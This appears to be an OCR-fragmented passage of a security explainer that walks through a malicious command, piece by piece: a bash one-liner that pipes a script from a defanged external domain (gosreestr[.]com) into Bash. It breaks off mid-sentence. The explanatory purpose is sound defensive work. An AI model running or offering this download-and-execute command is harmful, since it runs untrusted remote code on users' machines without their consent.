
bar).
-S
-s
: Show errors if
is used.
-L
: Follow redirects.
When combining all these elements together, we get:
curl -
The inner command becomes:
fsSL
https://gosreestr[.]com/hun/inst
all.sh
/bin/bash -c
The outer command becomes:
"$(curl -
fsSL
https://gosreestr[.]com/hun/inst
all.sh
)"
This means that the complete command instructs the
system to download a script directly from an external
server and immediately execute it using Bash. The
scary part is that this process happens without any
warnings or confirmation steps, the user does not get to